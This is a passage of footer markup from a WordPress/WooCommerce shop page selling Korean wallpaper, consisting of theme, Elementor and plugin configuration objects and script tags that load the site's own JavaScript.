					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http:\/\/covers.my\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"b5d10feb97","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"4a64f62eaa"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ed61a5f066"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":87685,"title":"ART%20BOOK%20VOL.%202%20%2057115-3%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2021\/02\/ARTBK2-57115-3-1024x841.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d02c06550fa50e438ea17a74ec61554a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/covers.my","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/covers.my\/","shop_url":"https:\/\/covers.my\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/covers.my\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1ae9c62831","wishlist_fragments_nonce":"e65b7d7457","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"01b1dc5de5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-elements-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-size-guide-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-size-guide.min.css","wd-woo-mod-product-info-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https:\/\/covers.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.2.7" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.7" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.2.7" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.2.7" id="wd-popup-element-js"></script>
